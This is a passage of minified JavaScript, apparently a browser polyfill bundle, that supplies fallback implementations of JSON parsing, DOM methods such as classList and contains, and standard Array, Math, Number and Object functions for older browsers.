M++,e;E();default:if(t=M,45==o&&(r=!0,o=i.charCodeAt(++M)),o>=48&&o<=57){for(48==o&&(o=i.charCodeAt(M+1))>=48&&o<=57&&E(),r=!1;M<c&&(o=i.charCodeAt(M))>=48&&o<=57;M++);if(46==i.charCodeAt(M)){for(n=++M;n<c&&!((o=i.charCodeAt(n))<48||o>57);n++);n==M&&E(),M=n}if(101==(o=i.charCodeAt(M))||69==o){for(o=i.charCodeAt(++M),43!=o&&45!=o||M++,n=M;n<c&&!((o=i.charCodeAt(n))<48||o>57);n++);n==M&&E(),M=n}return+i.slice(t,M)}r&&E();var a=i.slice(M,M+4);if("true"==a)return M+=4,!0;if("fals"==a&&101==i.charCodeAt(M+4))return M+=5,!1;if("null"==a)return M+=4,null;E()}return"$"},Z=function(e){var t,n;if("$"==e&&E(),"string"==typeof e){if("@"==(S?e.charAt(0):e[0]))return e.slice(1);if("["==e){for(t=[];"]"!=(e=P());)n?","==e?"]"==(e=P())&&E():E():n=!0,","==e&&E(),t.push(Z(e));return t}if("{"==e){for(t={};"}"!=(e=P());)n?","==e?"}"==(e=P())&&E():E():n=!0,","!=e&&"string"==typeof e&&"@"==(S?e.charAt(0):e[0])&&":"==P()||E(),t[e.slice(1)]=Z(P());return t}E()}return e},k=function(e,t,n){var r=I(e,t,n);r===b?delete e[t]:e[t]=r},I=function(e,t,n){var r,o=e[t];if("object"==typeof o&&o)if("[object Array]"==j.call(o))for(r=o.length;r--;)k(j,O,o);else O(o,function(e){k(o,e,n)});return n.call(e,t,o)};r.parse=function(e,t){var n,r;return M=0,F=""+e,n=Z(P()),"$"!=P()&&E(),M=F=null,t&&"[object Function]"==j.call(t)?I((r={},r[""]=n,r),"",t):n}}}return r.runInContext=e,r}var t="function"==typeof define&&define.amd,n={"function":!0,object:!0},r=n[typeof exports]&&exports&&!exports.nodeType&&exports,o=n[typeof window]&&window||this,i=r&&n[typeof module]&&module&&!module.nodeType&&"object"==typeof global&&global;if(!i||i.global!==i&&i.window!==i&&i.self!==i||(o=i),r&&!t)e(o,r);else{var c=o.JSON,a=o.JSON3,f=!1,l=e(o,o.JSON3={noConflict:function(){return f||(f=!0,o.JSON=c,o.JSON3=a,c=a=null),l}});o.JSON={parse:l.parse,stringify:l.stringify}}t&&define(function(){return l})}).call(this);}if (!(document.contains
)) {!function(){function e(e){if(!(0 in arguments))throw new TypeError("1 argument is required");do{if(this===e)return!0}while(e=e&&e.parentNode);return!1}if("HTMLElement"in self&&"contains"in HTMLElement.prototype)try{delete HTMLElement.prototype.contains}catch(t){}"Node"in self?Node.prototype.contains=e:document.contains=Element.prototype.contains=e}();}if (!(document.isSameNode
)) {!function(){function e(e){if(!(0 in arguments))throw new TypeError("1 argument is required");return this===e}if("HTMLElement"in self&&"isSameNode"in HTMLElement.prototype)try{delete HTMLElement.prototype.isSameNode}catch(t){}"Node"in self?Node.prototype.isSameNode=e:document.isSameNode=Element.prototype.isSameNode=e}();}if (!("defineProperty"in Object&&function(){try{var e={}
return Object.defineProperty(e,"test",{value:42}),!0}catch(t){return!1}}()
)) {!function(e){var t=Object.prototype.hasOwnProperty.call(Object.prototype,"__defineGetter__"),r="A property cannot both have accessors and be writable or have a value";Object.defineProperty=function n(o,i,f){if(e&&(o===window||o===document||o===Element.prototype||o instanceof Element))return e(o,i,f);if(null===o||!(o instanceof Object||"object"==typeof o))throw new TypeError("Object.defineProperty called on non-object");if(!(f instanceof Object))throw new TypeError("Property description must be an object");var c=String(i),a="value"in f||"writable"in f,p="get"in f&&typeof f.get,s="set"in f&&typeof f.set;if(p){if(p===undefined)return o;if("function"!==p)throw new TypeError("Getter must be a function");if(!t)throw new TypeError("Getters & setters cannot be defined on this javascript engine");if(a)throw new TypeError(r);Object.__defineGetter__.call(o,c,f.get)}else o[c]=f.value;if(s){if(s===undefined)return o;if("function"!==s)throw new TypeError("Setter must be a function");if(!t)throw new TypeError("Getters & setters cannot be defined on this javascript engine");if(a)throw new TypeError(r);Object.__defineSetter__.call(o,c,f.set)}return"value"in f&&(o[c]=f.value),o}}(Object.defineProperty);}function CreateDataProperty(e,r,t){var a={value:t,writable:!0,enumerable:!0,configurable:!0};try{return Object.defineProperty(e,r,a),!0}catch(n){return!1}}function CreateDataPropertyOrThrow(t,r,o){var e=CreateDataProperty(t,r,o);if(!e)throw new TypeError("Cannot assign value `"+Object.prototype.toString.call(o)+"` to property `"+Object.prototype.toString.call(r)+"` on object `"+Object.prototype.toString.call(t)+"`");return e}function CreateIterResultObject(e,r){if("boolean"!==Type(r))throw new Error;var t={};return CreateDataProperty(t,"value",e),CreateDataProperty(t,"done",r),t}function CreateMethodProperty(e,r,t){var a={value:t,writable:!0,enumerable:!1,configurable:!0};Object.defineProperty(e,r,a)}if (!("isArray"in Array
)) {CreateMethodProperty(Array,"isArray",function r(e){return IsArray(e)});}if (!("copyWithin"in Array.prototype&&function(){try{var t=function n(){}
t.prototype[0]="foo"
var o=new t
o[1]=1,o[2]=2,o.length=3
var r=Array.prototype.copyWithin.call(o,1,0)
return!(!r[0]||Object.prototype.hasOwnProperty.call(r,"0")||!Object.prototype.hasOwnProperty.call(r,"1")||"foo"!==r[0]||"foo"!==r[1]||1!==r[2]||3!==r.length)}catch(e){return!1}}()
)) {CreateMethodProperty(Array.prototype,"copyWithin",function t(r,e){"use strict";var a=arguments[2];if(null===this||this===undefined)throw new TypeError("Cannot call method on "+this);var n=Object(this),i=ToInteger(n.length);i<=0&&(i=0),i=i===Infinity?Math.pow(2,53)-1:Math.min(i,Math.pow(2,53)-1),i=Math.max(i,0);var h,o=ToInteger(r);h=o<0?Math.max(i+o,0):Math.min(o,i);var M,m=ToInteger(e);M=m<0?Math.max(i+m,0):Math.min(m,i);var v;v=a===undefined?i:ToInteger(a);var p;p=v<0?Math.max(i+v,0):Math.min(v,i);var s,d=Math.min(p-M,i-h);for(M<h&&h<M+d?(s=-1,M=M+d-1,h=h+d-1):s=1;d>0;){var f=String(M),g=String(h);if(HasProperty(n,f)){var l=n[f];n[g]=l}else delete n[g];M+=s,h+=s,d-=1}return n});}if (!("every"in Array.prototype
)) {CreateMethodProperty(Array.prototype,"every",function r(e){var t=ToObject(this),o=ToLength(Get(t,"length"));if(!1===IsCallable(e))throw new TypeError(e+" is not a function");for(var n=arguments.length>1?arguments[1]:undefined,a=0;a<o;){var i=ToString(a);if(HasProperty(t,i)){var l=Get(t,i);if(!1===ToBoolean(Call(e,n,[l,a,t])))return!1}a+=1}return!0});}if (!("fill"in Array.prototype
)) {CreateMethodProperty(Array.prototype,"fill",function t(e){for(var r=arguments[1],n=arguments[2],o=ToObject(this),a=ToLength(Get(o,"length")),h=ToInteger(r),i=h<0?Math.max(a+h,0):Math.min(h,a),g=n===undefined?a:ToInteger(n),M=g<0?Math.max(a+g,0):Math.min(g,a);i<M;){o[ToString(i)]=e,i+=1}return o});}if (!("find"in Array.prototype
)) {CreateMethodProperty(Array.prototype,"find",function e(r){var t=ToObject(this),n=ToLength(Get(t,"length"));if(!1===IsCallable(r))throw new TypeError(r+" is not a function");for(var o=arguments.length>1?arguments[1]:undefined,a=0;a<n;){var i=ToString(a),f=Get(t,i);if(ToBoolean(Call(r,o,[f,a,t])))return f;a+=1}return undefined});}if (!("findIndex"in Array.prototype
)) {CreateMethodProperty(Array.prototype,"findIndex",function e(r){var t=ToObject(this),n=ToLength(Get(t,"length"));if(!1===IsCallable(r))throw new TypeError(r+" is not a function");for(var o=arguments.length>1?arguments[1]:undefined,a=0;a<n;){var i=ToString(a),l=Get(t,i);if(ToBoolean(Call(r,o,[l,a,t])))return a;a+=1}return-1});}if (!("forEach"in Array.prototype
)) {CreateMethodProperty(Array.prototype,"forEach",function r(t){var e=ToObject(this),n=e instanceof String?e.split(""):e,o=ToLength(Get(e,"length"));if(!1===IsCallable(t))throw new TypeError(t+" is not a function");for(var a=arguments.length>1?arguments[1]:undefined,i=0;i<o;){var f=ToString(i);if(HasProperty(n,f)){var l=Get(n,f);Call(t,a,[l,i,e])}i+=1}return undefined});}var _DOMTokenList=function(){var n=!0,t=function(t,e,r,o){Object.defineProperty?Object.defineProperty(t,e,{configurable:!1===n||!!o,get:r}):t.__defineGetter__(e,r)};try{t({},"support")}catch(e){n=!1}return function(n,e){var r=this,o=[],i={},a=0,c=0,f=function(n){t(r,n,function(){return u(),o[n]},!1)},l=function(){if(a>=c)for(;c<a;++c)f(c)},u=function(){var t,r,c=arguments,f=/\s+/;if(c.length)for(r=0;r<c.length;++r)if(f.test(c[r]))throw t=new SyntaxError('String "'+c[r]+'" contains an invalid character'),t.code=5,t.name="InvalidCharacterError",t;for(o="object"==typeof n[e]?(""+n[e].baseVal).replace(/^\s+|\s+$/g,"").split(f):(""+n[e]).replace(/^\s+|\s+$/g,"").split(f),""===o[0]&&(o=[]),i={},r=0;r<o.length;++r)i[o[r]]=!0;a=o.length,l()};return u(),t(r,"length",function(){return u(),a}),r.toLocaleString=r.toString=function(){return u(),o.join(" ")},r.item=function(n){return u(),o[n]},r.contains=function(n){return u(),!!i[n]},r.add=function(){u.apply(r,t=arguments);for(var t,c,f=0,p=t.length;f<p;++f)c=t[f],i[c]||(o.push(c),i[c]=!0);a!==o.length&&(a=o.length>>>0,"object"==typeof n[e]?n[e].baseVal=o.join(" "):n[e]=o.join(" "),l())},r.remove=function(){u.apply(r,t=arguments);for(var t,c={},f=0,p=[];f<t.length;++f)c[t[f]]=!0,delete i[t[f]];for(f=0;f<o.length;++f)c[o[f]]||p.push(o[f]);o=p,a=p.length>>>0,"object"==typeof n[e]?n[e].baseVal=o.join(" "):n[e]=o.join(" "),l()},r.toggle=function(n,t){return u.apply(r,[n]),undefined!==t?t?(r.add(n),!0):(r.remove(n),!1):i[n]?(r.remove(n),!1):(r.add(n),!0)},r.forEach=Array.prototype.forEach,r}}();if (!("DOMTokenList"in self&&function(e){return!("classList"in e)||!e.classList.toggle("x",!1)&&!e.className}(document.createElement("x"))
)) {!function(t){"DOMTokenList"in t&&t.DOMTokenList&&(!document.createElementNS||!document.createElementNS("http://www.w3.org/2000/svg","svg")||document.createElementNS("http://www.w3.org/2000/svg","svg").classList instanceof DOMTokenList)||(t.DOMTokenList=_DOMTokenList),function(){var t=document.createElement("span");"classList"in t&&(t.classList.toggle("x",!1),t.classList.contains("x")&&(t.classList.constructor.prototype.toggle=function s(t){var s=arguments[1];if(s===undefined){var e=!this.contains(t);return this[e?"add":"remove"](t),e}return s=!!s,this[s?"add":"remove"](t),s}))}(),function(){var t=document.createElement("span");if("classList"in t&&(t.classList.add("a","b"),!t.classList.contains("b"))){var s=t.classList.constructor.prototype.add;t.classList.constructor.prototype.add=function(){for(var t=arguments,e=arguments.length,n=0;n<e;n++)s.call(this,t[n])}}}(),function(){var t=document.createElement("span");if("classList"in t&&(t.classList.add("a"),t.classList.add("b"),t.classList.remove("a","b"),t.classList.contains("b"))){var s=t.classList.constructor.prototype.remove;t.classList.constructor.prototype.remove=function(){for(var t=arguments,e=arguments.length,n=0;n<e;n++)s.call(this,t[n])}}}()}(self);}if (!("includes"in Array.prototype
)) {CreateMethodProperty(Array.prototype,"includes",function e(r){"use strict";var t=ToObject(this),o=ToLength(Get(t,"length"));if(0===o)return!1;var n=ToInteger(arguments[1]);if(n>=0)var a=n;else(a=o+n)<0&&(a=0);for(;a<o;){var i=Get(t,ToString(a));if(SameValueZero(r,i))return!0;a+=1}return!1});}if (!("indexOf"in Array.prototype
)) {CreateMethodProperty(Array.prototype,"indexOf",function r(t){var e=ToObject(this),n=ToLength(Get(e,"length"));if(0===n)return-1;var i=ToInteger(arguments[1]);if(i>=n)return-1;if(i>=0)var o=1/i==-Infinity?0:i;else(o=n+i)<0&&(o=0);for(;o<n;){if(HasProperty(e,ToString(o))){if(t===Get(e,ToString(o)))return o}o+=1}return-1});}if (!("Element"in self&&"after"in Element.prototype
)) {Document.prototype.after=Element.prototype.after=function t(){if(this.parentNode){for(var t=Array.prototype.slice.call(arguments),e=this.nextSibling,o=e?t.indexOf(e):-1;-1!==o&&(e=e.nextSibling);)o=t.indexOf(e);this.parentNode.insertBefore(_mutation(arguments),e)}},"Text"in self&&(Text.prototype.after=Element.prototype.after);}if (!("Element"in self&&"before"in Element.prototype
)) {Document.prototype.before=Element.prototype.before=function e(){if(this.parentNode){for(var e=Array.prototype.slice.call(arguments),t=this.previousSibling,o=t?e.indexOf(t):-1;-1!==o&&(t=t.previousSibling);)o=e.indexOf(t);this.parentNode.insertBefore(_mutation(arguments),t?t.nextSibling:this.parentNode.firstChild)}},"Text"in self&&(Text.prototype.before=Element.prototype.before);}if (!("lastIndexOf"in Array.prototype
)) {CreateMethodProperty(Array.prototype,"lastIndexOf",function t(r){var e=ToObject(this),n=ToLength(Get(e,"length"));if(0===n)return-1;var o=arguments.length>1?ToInteger(arguments[1]):n-1;if(o>=0)var i=1/o==-Infinity?0:Math.min(o,n-1);else i=n+o;for(;i>=0;){if(HasProperty(e,ToString(i))){if(r===Get(e,ToString(i)))return i}i-=1}return-1});}if (!("reduce"in Array.prototype
)) {CreateMethodProperty(Array.prototype,"reduce",function e(r){var t=ToObject(this),n=t instanceof String?t.split(""):t,o=ToLength(Get(n,"length"));if(!1===IsCallable(r))throw new TypeError(r+" is not a function");var i=arguments.length>1?arguments[1]:undefined;if(0===o&&arguments.length<2)throw new TypeError("Reduce of empty array with no initial value");var a=0,f=undefined;if(arguments.length>1)f=i;else{for(var l=!1;!1===l&&a<o;){var h=ToString(a);l=HasProperty(n,h),l&&(f=Get(n,h)),a+=1}if(!1===l)throw new TypeError("Reduce of empty array with no initial value")}for(;a<o;){if(h=ToString(a),l=HasProperty(n,h)){var y=Get(n,h);f=Call(r,undefined,[f,y,a,t])}a+=1}return f});}if (!("reduceRight"in Array.prototype
)) {CreateMethodProperty(Array.prototype,"reduceRight",function e(r){var t=ToObject(this),n=t instanceof String?t.split(""):t,i=ToLength(Get(n,"length"));if(!1===IsCallable(r))throw new TypeError(r+" is not a function");var o=arguments.length>1?arguments[1]:undefined;if(0===i&&arguments.length<2)throw new TypeError("Reduce of empty array with no initial value");var a=i-1,f=undefined;if(arguments.length>1)f=o;else{for(var l=!1;!1===l&&a>=0;){var h=ToString(a);l=HasProperty(n,h),l&&(f=Get(n,h)),a-=1}if(!1===l)throw new TypeError("Reduce of empty array with no initial value")}for(;a>=0;){if(h=ToString(a),l=HasProperty(n,h)){var y=Get(n,h);f=Call(r,undefined,[f,y,a,t])}a-=1}return f});}if (!("some"in Array.prototype
)) {CreateMethodProperty(Array.prototype,"some",function r(e){var t=ToObject(this),o=ToLength(Get(t,"length"));if(!1===IsCallable(e))throw new TypeError(e+" is not a function");for(var n=arguments.length>1?arguments[1]:undefined,a=0;a<o;){var i=ToString(a);if(HasProperty(t,i)){var l=Get(t,i);if(ToBoolean(Call(e,n,[l,a,t])))return!0}a+=1}return!1});}if (!("bind"in Function.prototype
)) {CreateMethodProperty(Function.prototype,"bind",function t(n){var r=Array,o=Object,e=r.prototype,l=function g(){},p=e.slice,a=e.concat,i=e.push,c=Math.max,u=this;if(!IsCallable(u))throw new TypeError("Function.prototype.bind called on incompatible "+u);for(var y,h=p.call(arguments,1),s=function(){if(this instanceof y){var t=u.apply(this,a.call(h,p.call(arguments)));return o(t)===t?t:this}return u.apply(n,a.call(h,p.call(arguments)))},f=c(0,u.length-h.length),b=[],d=0;d<f;d++)i.call(b,"$"+d);return y=Function("binder","return function ("+b.join(",")+"){ return binder.apply(this, arguments); }")(s),u.prototype&&(l.prototype=u.prototype,y.prototype=new l,l.prototype=null),y});}if (!("acosh"in Math
)) {CreateMethodProperty(Math,"acosh",function t(a){return isNaN(a)?NaN:a<1?NaN:1===a?0:a===Infinity?Infinity:Math.log(a+Math.sqrt(a*a-1))});}if (!("asinh"in Math
)) {CreateMethodProperty(Math,"asinh",function n(i){return isNaN(i)?NaN:0===i&&1/i===Infinity?0:0===i&&1/i==-Infinity?-0:i===Infinity?Infinity:i===-Infinity?-Infinity:Math.log(i+Math.sqrt(i*i+1))});}if (!("atanh"in Math
)) {CreateMethodProperty(Math,"atanh",function n(t){return isNaN(t)?NaN:t<-1?NaN:t>1?NaN:-1===t?-Infinity:1===t?Infinity:0===t&&1/t===Infinity?0:0===t&&1/t==-Infinity?-0:Math.log((1+t)/(1-t))/2});}if (!("cbrt"in Math
)) {CreateMethodProperty(Math,"cbrt",function n(t){if(isNaN(t))return NaN;if(0===t&&1/t===Infinity)return 0;if(0===t&&1/t==-Infinity)return-0;if(t===Infinity)return Infinity;if(t===-Infinity)return-Infinity;var i=Math.pow(Math.abs(t),1/3);return t<0?-i:i});}if (!("clz32"in Math
)) {CreateMethodProperty(Math,"clz32",function t(r){var e=ToUint32(r);return e?32-e.toString(2).length:32});}if (!("cosh"in Math
)) {CreateMethodProperty(Math,"cosh",function n(t){if(isNaN(t))return NaN;if(0===t&&1/t===Infinity)return 1;if(0===t&&1/t==-Infinity)return 1;if(t===Infinity)return Infinity;if(t===-Infinity)return Infinity;if((t=Math.abs(t))>709){var i=Math.exp(.5*t);return i/2*i}return((i=Math.exp(t))+1/i)/2});}if (!("expm1"in Math
)) {CreateMethodProperty(Math,"expm1",function n(i){return isNaN(i)?NaN:0===i&&1/i===Infinity?0:0===i&&1/i==-Infinity?-0:i===Infinity?Infinity:i===-Infinity?-1:i>-1e-6&&i<1e-6?i+i*i/2:Math.exp(i)-1});}if (!("fround"in Math
)) {CreateMethodProperty(Math,"fround",function(n){return isNaN(n)?NaN:1/n==+Infinity||1/n==-Infinity||n===+Infinity||n===-Infinity?n:new Float32Array([n])[0]});}if (!("hypot"in Math
)) {CreateMethodProperty(Math,"hypot",function t(n,r){if(0===arguments.length)return 0;for(var i=0,e=0,a=0;a<arguments.length;++a){if(arguments[a]===Infinity)return Infinity;if(arguments[a]===-Infinity)return Infinity;var f=Math.abs(Number(arguments[a]));f>e&&(i*=Math.pow(e/f,2),e=f),0===f&&0===e||(i+=Math.pow(f/e,2))}return e*Math.sqrt(i)});}if (!("imul"in Math
)) {CreateMethodProperty(Math,"imul",function t(r,e){var n=ToUint32(r),o=ToUint32(e),i=n>>>16&65535,a=65535&n,u=o>>>16&65535,h=65535&o;return a*h+(i*h+a*u<<16>>>0)|0});}if (!("log10"in Math
)) {CreateMethodProperty(Math,"log10",function t(e){return Math.log(e)/Math.LN10});}if (!("log1p"in Math
)) {CreateMethodProperty(Math,"log1p",function r(t){if(-1<(t=Number(t))&&t<1){for(var o=t,e=2;e<=300;e++)o+=Math.pow(-1,e-1)*Math.pow(t,e)/e;return o}return Math.log(1+t)});}if (!("log2"in Math
)) {CreateMethodProperty(Math,"log2",function t(e){return Math.log(e)/Math.LN2});}if (!("sign"in Math
)) {CreateMethodProperty(Math,"sign",function i(n){return n=Number(n),isNaN(n)?NaN:1/n==-Infinity?-0:1/n===Infinity?0:n<0?-1:n>0?1:void 0});}if (!("sinh"in Math
)) {CreateMethodProperty(Math,"sinh",function r(t){var a=t<0?-1:1,e=Math.abs(t);if(e<22){if(e<Math.pow(2,-28))return t;var h=Math.exp(e)-1;return e<1?a*(2*h-h*h/(h+1))/2:a*(h+h/(h+1))/2}if(e<709.7822265625)return a*Math.exp(e)/2;var n=Math.exp(.5*e);return(h=a*n/2)*n});}if (!("tanh"in Math
)) {CreateMethodProperty(Math,"tanh",function t(n){var e;return n===Infinity?1:n===-Infinity?-1:((e=Math.exp(2*n))-1)/(e+1)});}if (!("trunc"in Math
)) {CreateMethodProperty(Math,"trunc",function t(r){return r<0?Math.ceil(r):Math.floor(r)});}if (!("isFinite"in Number
)) {!function(){var e=self;CreateMethodProperty(Number,"isFinite",function i(n){return"number"===Type(n)&&e.isFinite(n)})}();}if (!("isInteger"in Number
)) {CreateMethodProperty(Number,"isInteger",function e(n){return"number"===Type(n)&&(!isNaN(n)&&n!==Infinity&&n!==-Infinity&&ToInteger(n)===n)});}if (!("isNaN"in Number
)) {!function(){var e=self;CreateMethodProperty(Number,"isNaN",function r(n){return"number"===Type(n)&&!!e.isNaN(n)})}();}if (!("isSafeInteger"in Number
)) {CreateMethodProperty(Number,"isSafeInteger",function e(r){if("number"!==Type(r))return!1;if(isNaN(r)||r===Infinity||r===-Infinity)return!1;var t=ToInteger(r);return t===r&&Math.abs(t)<=Math.pow(2,53)-1});}if (!("document"in self&&"classList"in document.documentElement&&"Element"in self&&"classList"in Element.prototype&&function(){var e=document.createElement("span")
return e.classList.add("a","b"),e.classList.contains("b")}()
)) {!function(e){var t=!0,r=function(e,r,n,i){Object.defineProperty?Object.defineProperty(e,r,{configurable:!1===t||!!i,get:n}):e.__defineGetter__(r,n)};try{r({},"support")}catch(i){t=!1}var n=function(e,i,l){r(e.prototype,i,function(){var e,c=this,s="__defineGetter__DEFINE_PROPERTY"+i;if(c[s])return e;if(c[s]=!0,!1===t){for(var o,a=n.mirror||document.createElement("div"),f=a.childNodes,d=f.length,m=0;m<d;++m)if(f[m]._R===c){o=f[m];break}o||(o=a.appendChild(document.createElement("div"))),e=DOMTokenList.call(o,c,l)}else e=new _DOMTokenList(c,l);return r(c,i,function(){return e}),delete c[s],e},!0)};n(e.Element,"classList","className"),n(e.HTMLElement,"classList","className"),n(e.HTMLLinkElement,"relList","rel"),n(e.HTMLAnchorElement,"relList","rel"),n(e.HTMLAreaElement,"relList","rel")}(self);}if (!("name"in Function.prototype
)) {!function(){var n=/^\s*function\s+([^(\s]*)\s*/,t=Function,e=t.prototype,r=e.constructor,o=function(o){var c,u;return o===t||o===r?u="Function":o!==e&&(c=(""+o).match(n),u=c&&c[1]),u||""};Object.defineProperty(e,"name",{get:function c(){var n=this,t=o(n);return n!==e&&Object.defineProperty(n,"name",{value:t,configurable:!0}),t},configurable:!0})}();}if (!("EPSILON"in Number
)) {Object.defineProperty(Number,"EPSILON",{enumerable:!1,configurable:!1,writable:!1,value:Math.pow(2,-52)});}if (!("MAX_SAFE_INTEGER"in Number
)) {Object.defineProperty(Number,"MAX_SAFE_INTEGER",{enumerable:!1,configurable:!1,writable:!1,value:Math.pow(2,53)-1});}if (!("MIN_SAFE_INTEGER"in Number
)) {Object.defineProperty(Number,"MIN_SAFE_INTEGER",{enumerable:!1,configurable:!1,writable:!1,value:-(Math.pow(2,53)-1)});}if (!("freeze"in Object
)) {CreateMethodProperty(Object,"freeze",function e(r){return r});}if (!("getOwnPropertyDescriptor"in Object&&"function"==typeof Object.getOwnPropertyDescriptor&&function(){try{return"3"===Object.getOwnPropertyDescriptor("13.7",1).value}catch(t){return!1}}()
)) {!function(){var e=Object.getOwnPropertyDescriptor,t=function(){try{return 1===Object.defineProperty(document.createElement("div"),"one",{get:function(){return 1}}).one}catch(e){return!1}},r={}.toString,n="".split;CreateMethodProperty(Object,"getOwnPropertyDescriptor",function c(o,i){var a=ToObject(o);a=("string"===Type(a)||a instanceof String)&&"[object String]"==r.call(o)?n.call(o,""):Object(o);var u=ToPropertyKey(i);if(t)try{return e(a,u)}catch(l){}if(HasOwnProperty(a,u))return{enumerable:!0,configurable:!0,writable:!0,value:a[u]}})}();}if (!("getPrototypeOf"in Object
)) {CreateMethodProperty(Object,"getPrototypeOf",function t(o){if(o!==Object(o))throw new TypeError("Object.getPrototypeOf called on non-object");var e=o.__proto__;return e||null===e?e:"function"==typeof o.constructor&&o instanceof o.constructor?o.constructor.prototype:o instanceof Object?Object.prototype:null});}if (!("is"in Object
)) {CreateMethodProperty(Object,"is",function e(t,r){return SameValue(t,r)});}if (!("isExtensible"in Object
)) {!function(e){CreateMethodProperty(Object,"isExtensible",function t(n){return"object"===Type(n)&&(!e||e(n))})}(Object.isExtensible);}if (!("keys"in Object&&function(){return 2===Object.keys(arguments).length}(1,2)&&function(){try{return Object.keys(""),!0}catch(t){return!1}}()
)) {CreateMethodProperty(Object,"keys",function(){"use strict";function t(){var t;try{t=Object.create({})}catch(r){return!0}return o.call(t,"__proto__")}function r(t){var r=n.call(t),e="[object Arguments]"===r;return e||(e="[object Array]"!==r&&null!==t&&"object"==typeof t&&"number"==typeof t.length&&t.length>=0&&"[object Function]"===n.call(t.callee)),e}var e=Object.prototype.hasOwnProperty,n=Object.prototype.toString,o=Object.prototype.propertyIsEnumerable,c=!o.call({toString:null},"toString"),l=o.call(function(){},"prototype"),i=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],u=function(t){var r=t.constructor;return r&&r.prototype===t},a={$console:!0,$external:!0,$frame:!0,$frameElement:!0,$frames:!0,$innerHeight:!0,$innerWidth:!0,$outerHeight:!0,$outerWidth:!0,$pageXOffset:!0,$pageYOffset:!0,$parent:!0,$scrollLeft:!0,$scrollTop:!0,$scrollX:!0,$scrollY:!0,$self:!0,$webkitIndexedDB:!0,$webkitStorageInfo:!0,$window:!0},f=function(){if("undefined"==typeof window)return!1;for(var t in window)try{if(!a["$"+t]&&e.call(window,t)&&null!==window[t]&&"object"==typeof window[t])try{u(window[t])}catch(r){return!0}}catch(r){return!0}return!1}(),p=function(t){if("undefined"==typeof window||!f)return u(t);try{return u(t)}catch(r){return!1}};return function s(o){var u="[object Function]"===n.call(o),a=r(o),f="[object String]"===n.call(o),s=[];if(o===undefined||null===o)throw new TypeError("Cannot convert undefined or null to object");var y=l&&u;if(f&&o.length>0&&!e.call(o,0))for(var h=0;h<o.length;++h)s.push(String(h));if(a&&o.length>0)for(var g=0;g<o.length;++g)s.push(String(g));else for(var w in o)t()&&"__proto__"===w||y&&"prototype"===w||!e.call(o,w)||s.push(String(w));if(c)for(var d=p(o),$=0;$<i.length;++$)d&&"constructor"===i[$]||!e.call(o,i[$])||s.push(i[$]);return s}}());}function EnumerableOwnProperties(e,r){for(var t=Object.keys(e),n=[],s=t.length,a=0;a<s;a++){var i=t[a];if("string"===Type(i)){var u=Object.getOwnPropertyDescriptor(e,i);if(u&&u.enumerable)if("key"===r)n.push(i);else{var p=Get(e,i);if("value"===r)n.push(p);else{var f=[i,p];n.push(f)}}}}return n}if (!("entries"in Object
)) {!function(){var e={}.toString,t="".split;CreateMethodProperty(Object,"entries",function r(n){var i=ToObject(n);return i=("string"===Type(i)||i instanceof String)&&"[object String]"==e.call(n)?t.call(n,""):Object(n),EnumerableOwnProperties(i,"key+value")})}();}if (!("assign"in Object
)) {CreateMethodProperty(Object,"assign",function e(t,r){var n=ToObject(t);if(1===arguments.length)return n;var o,c,a,l,i=Array.prototype.slice.call(arguments,1);for(o=0;o<i.length;o++){var p=i[o];for(p===undefined||null===p?a=[]:(l="[object String]"===Object.prototype.toString.call(p)?String(p).split(""):ToObject(p),a=Object.keys(l)),c=0;c<a.length;c++){var b,y=a[c];try{var g=Object.getOwnPropertyDescriptor(l,y);b=g!==undefined&&!0===g.enumerable}catch(u){b=Object.prototype.propertyIsEnumerable.call(l,y)}if(b){var j=Get(l,y);n[y]=j}}}return n});}if (!("defineProperties"in Object
)) {CreateMethodProperty(Object,"defineProperties",function e(r,t){if("object"!==Type(r))throw new TypeError("Object.defineProperties called on non-object");for(var o=ToObject(t),n=Object.keys(o),c=[],i=0;i<n.length;i++){var b=n[i],f=Object.getOwnPropertyDescriptor(o,b);if(f!==undefined&&f.enumerable){var p=Get(o,b),a=p;c.push([b,a])}}for(var j=0;j<c.length;j++){var d=c[j][0];a=c[j][1],Object.defineProperty(r,d,a)}return r});}if (!("location"in self&&"origin"in self.location
)) {try{Object.defineProperty(window.location,"origin",{enumerable:!0,writable:!1,value:window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:""),configurable:!1})}catch(e){window.location.origin=window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"")}}if (!("create"in Object
)) {!function(){function e(){}if({__proto__:null}instanceof Object)t=function(){var e=document.createElement("iframe");e.style.display="none";var o=document.body||document.documentElement;o.appendChild(e),e.src="javascript:";var n=e.contentWindow.Object.prototype;o.removeChild(e),e=null,delete n.constructor,delete n.hasOwnProperty,delete n.propertyIsEnumerable,delete n.isPrototypeOf,delete n.toLocaleString,delete n.toString,delete n.valueOf;var r=function l(){};return r.prototype=n,t=function(){return new r},new r};else var t=function(){return{__proto__:null}};CreateMethodProperty(Object,"create",function o(n,r){if("object"!==Type(n)&&"null"!==Type(n))throw new TypeError("Object prototype may only be an Object or null");if("null"===Type(n))var l=t();else e.prototype=n,l=new e,l.__proto__=n,l.constructor.prototype=n,l.__proto__=n;return 1 in arguments?Object.defineProperties(l,r):l})}();}function OrdinaryCreateFromConstructor(r,e){var t=arguments[2]||{},o=GetPrototypeFromConstructor(r,e),a=Object.create(o);for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&Object.defineProperty(a,n,{configurable:!0,enumerable:!1,writable:!0,value:t[n]});return a}function Construct(r){var t=arguments.length>2?arguments[2]:r,o=arguments.length>1?arguments[1]:[];if(!IsConstructor(r))throw new TypeError("F must be a constructor.");if(!IsConstructor(t))throw new TypeError("newTarget must be a constructor.");if(t===r)return new(Function.prototype.bind.apply(r,[null].concat(o)));var n=OrdinaryCreateFromConstructor(t,Object.prototype);return Call(r,n,o)}function ArraySpeciesCreate(e,r){if(0===r&&1/r==-Infinity&&(r=0),!1===IsArray(e))return ArrayCreate(r);var n=Get(e,"constructor");if("object"===Type(n)&&null===(n="Symbol"in self&&"species"in self.Symbol?Get(n,self.Symbol.species):undefined)&&(n=undefined),n===undefined)return ArrayCreate(r);if(!IsConstructor(n))throw new TypeError("C must be a constructor");return Construct(n,[r])}if (!("filter"in Array.prototype
